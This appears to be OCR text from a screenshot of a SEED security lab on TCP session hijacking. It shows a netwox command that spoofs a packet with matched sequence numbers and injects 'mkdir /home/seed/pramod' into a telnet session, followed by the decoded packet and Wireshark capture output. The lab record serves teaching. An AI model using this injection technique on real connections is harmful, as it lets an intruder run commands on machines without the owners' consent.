 Terminal
En
11:39 AM
Terminal
[10/26/19]seed@Attacker:~$
[10/26/19]seed@Attacker:~$ sudo netwox 40 --ip4-id 53600 --ip4-tos 4 --ip4-dontf
rag --ip4-ttl 64 --ip4-offsetfrag 0 --ip4-protocol 6 --tcp-psh --ip4-src 10.0.2.
5 --ip4-dst 10.0.2.15 --tcp-seqnum 2163772575 --tcp-acknum 529620872 --tcp-ack -
-tcp-window 30336 --tcp-data "'mkdir /home/seed/pramod' 0d00" --tcp-src 43314 --
tcp-dst 23
IP______________________________________________________________.
|version| ihl | tos | totlen |
|___4___|___5___|____0x04=4_____|___________0x0041=65___________|
| id |r|D|M| offsetfrag |
|_________0xD160=53600__________|0|1|0|________0x0000=0_________|
| ttl | protocol | checksum |
|____0x40=64____|____0x06=6_____|____________0x513F_____________|
| source |
|___________________________10.0.2.5____________________________|
| destination |
|___________________________10.0.2.15___________________________|
TCP_____________________________________________________________.
| source port | destination port |
|_________0xA932=43314__________|___________0x0017=23___________|
| seqnum |
|_____________________0x80F88C9F=2163772575_____________________|
| acknum |
|_____________________0x1F915F88=529620872______________________|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|_________0x7680=30336__________|
| checksum | urgptr |
|_________0x5712=22290__________|___________0x0000=0____________|
6d 6b 64 69 72 20 2f 68 6f 6d 65 2f 73 65 65 64 # mkdir /home/seed
2f 70 72 61 6d 6f 64 0d 00 # /pramod..
[10/26/19]seed@Attacker:~$
Expression... +
Data ...
→ 23 [ACK] Seq=2163772575 Ack=529620634 Win=29312 Len=0 T…
Data ...
→ 23 [ACK] Seq=2163772575 Ack=529620847 Win=30336 Len=0 T…
Data ...
→ 23 [ACK] Seq=2163772575 Ack=529620872 Win=30336 Len=0 T…
Data ...
Data ...
Data ...
etransmission] 23 → 43314 [PSH, ACK] Seq=529620872 Ack=21…
etransmission] 23 → 43314 [PSH, ACK] Seq=529620872 Ack=21…
etransmission] 23 → 43314 [PSH, ACK] Seq=529620872 Ack=21…
etransmission] 23 → 43314 [PSH, ACK] Seq=529620872 Ack=21…
etransmission] 23 → 43314 [PSH, ACK] Seq=529620872 Ack=21…
etransmission] 23 → 43314 [PSH, ACK] Seq=529620872 Ack=21…
etransmission] 23 → 43314 [PSH, ACK] Seq=529620872 Ack=21…
)
[Source GeoIP: Unknown]
[Destination GeoIP: Unknown]
Transmission Control Protocol, Src Port: 43314, Dst Port: 23, Seq: 2163772575, Ack: 529620872, Len: 0
Source Port: 43314
Destination Port: 23
[Stream index: 2]
[TCP Segment Len: 0]
Sequence number: 2163772575
Acknowledgment number: 529620872
Header Length: 32 bytes
0000 08 00 27 eb 31 61 08 00 27 f3 9f d1 08 00 45 10 ..'.1a.. '.....E.
0010 00 34 d1 5f 40 00 40 06 51 41 0a 00 02 05 0a 00 .4._@.@. QA......
0020 02 0f a9 32 00 17 80 f8 8c 9f 1f 91 5f 88 80 10 ...2.... ...._...
0030 00 ed 04 aa 00 00 01 01 08 0a 00 6a 62 0c 00 6a ........ ...jb..j
0040 c0 37 .7
BS